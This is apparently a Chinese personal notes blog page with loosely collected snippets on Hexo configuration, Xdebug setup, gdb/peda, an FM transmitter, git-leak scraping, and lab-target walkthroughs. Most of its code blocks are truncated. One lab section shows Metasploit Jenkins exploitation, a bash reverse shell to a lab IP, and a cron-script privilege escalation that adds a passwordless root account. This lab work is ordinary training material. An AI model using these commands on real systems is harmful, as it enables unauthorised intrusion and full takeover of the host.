1 | git log --pretty=format:"%h %s" --graph |

sql注入-拼接注入

git泄露,用Git_Assemble拖下来 获得源码

1 |

wget利用-git泄露

1 | wget -r -p -np -k http://www.xxx.com/.git/ |

Hexo-插件及配置

本地搜索

插件安装

在hexo根目录安装

1 | npm install hexo-generator-searchdb --save |

yarn upgrade重新安装一遍hexo,你也可以使用yarn add hexo-generator-searchdb命令安装插件修改根目录下的_config.yml

1 | search: |

1 | local_search: |

utf-8的文字,所以造成了xml报错,无法被读取.根据根目录下的search.xml出错信息,找到原文章删除特殊字符即可.引用标签

1 | {% asset_path slug %} #路径引用 |

latex支持

卸载原有渲染器,安装hexo-renderer-kramed

1 | yarn remove hexo-renderer-marked |

修改next配置文件

1 | # Math Equations Render Support |

修改解析错误

这里的解析错误代表单行引用时要加四个反斜线才能正常换行

更换pandoc解码器

1 | yarn remove hexo-renderer-marked |

无线电发射器

原理:

三极管与线圈和可变电容器构成了一个振荡电路,振荡电路的作用呢就是可以输出高频电流,这个高频电流的频率能够随声音变化而变化。振荡的中心频率由线圈跟可变电容数值来决定。电源和电阻给三极管和驻极体话筒供电。当话筒输出的音频电压加到三极管的发射极时发射极电流发生变化,振荡频率会随音频信号变化,从而达到调频的目的。调频后的高频电流经电容器C2通过天线发射出去。

私制无线电信号设备违法,请申请批准

在配置linux+php+vscode+xdebug时遇到的问题

首先在用户配置json配置这个,用于显示默认配置

1 | "workbench.settings.useSplitJSON": true, |

安装对应版本的php(版本号)-dev,可以使用phpize命令

1 | apt install php版本号-dev |

检查你是否使用fpm启动php,如果是fpm,请添加语句到fpm目录下的php.ini

1 | [XDebug] |

### 源码形式

下载xdebug源码包,解压进入目录,运行phpize生成configure

1 | phpize |

.so路径,添加上述允许远程调试的指令,并添加引用目录1 | zend_extension = php_xdebug.so |

当你可以在phpinfo页面看到xdebug以及 xdebug.remote_enable 与 xdebug.remote_autostart 为on时则说明开启成功

gdb-常用调试指令

背景知识

内存

栈

堆

与栈情况类似,但存储的是文件之类的数据

GDB基本调试命令

GDB工具使用前期配置

设置对core文件输出大小无限制

1 | su root |

提示

在图形界面的虚拟终端下,可能需要每次启动都source一遍/etc/profile,请把source加入你的~/.bashrc或~/.zshrc第一行

设置croe信息转储

core文件同名会覆盖. 这里为其加上一个 core命名规则, 让其变成 [core.pid] 格式.

1 | su root |

配置peda

1 | git clone https://github.com/longld/peda.git ~/peda |

GDB使用

常见用法

- 调试程序。有几种方法可以在gdb下运行你的程序:

- gdb ${你的程序} 进入gdb后,输入run(简写r) ${arg1} ${arg2} … ${argN}

- gdb --args ${你的程序} ${arg1} ${arg2} … ${argN} 进入gdb后,运行run。

- gdb进入gdb后,输入file ${你的程序}。然后使用set args ${arg1} ${arg2} … ${argN} 设定好你的程序参数,再运行run。

- 调试正在运行的程序:

- gdb ${你的程序} ${程序pid}

- 查core:

- gdb ${你的程序} -core ${core文件}

静默模式启动gdb

gdb -q

1 | gdb:b (break) #设置断点 |

pattern 工具

1 | pattern 指令,生成长字符串, |

参考资料

http://yaov.net/2018/09/15/linux-pwn%E5%9F%BA%E7%A1%801/

靶场8

靶场八

看网页源代码,得到flag1flag1{Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU=}

解码得到CIA – Operation Treadstone cwel 爬取字典https://bourne.fandom.com/wiki/Operation_Treadstone

1 | # root @ Divint3 in /home/divint3 [21:12:08] C:130 |

nmap

1 | # root @ Divint3 in /home/divint3 [21:49:01] |

配置漏洞扫描器

1 | cd /usr/share/nmap/scripts/ |

1 | nmap --script vulscan -sV 172.17.135.8 |



51例程

靶场59

NMAP扫描报告

1 | # root @ Divint3 in /home/divint3/web/blog [19:55:54] C:130 |

http://172.17.135.54:80801 | # root @ Divint3 in /home/divint3/web/blog [20:15:48] |

dirb发现robots.txt

1 | # we don't want robots to click "build" links |

先测试一下脚本

1 | msf5 exploit(multi/http/jenkins_script_console) > search jenkins |

使用exploit/multi/http/jenkins_metaprogramming

1 | set rhost 172.17.135.59 |

反弹shell至本地

1 | bash -i >& /dev/tcp/172.17.135.80/4442 0>&1 |

尝试suid文件提权, 没有特定文件

发现crontab

1 | cat /etc/crontab |

修改目标脚本

1 | echo "sed -i '/^root.*/a divint3::0:0:root:/root:/bin/bash'" > /etc/script/CleaningScript.sh |

等待一会

1 |

|

### 文件下载

### 文件下载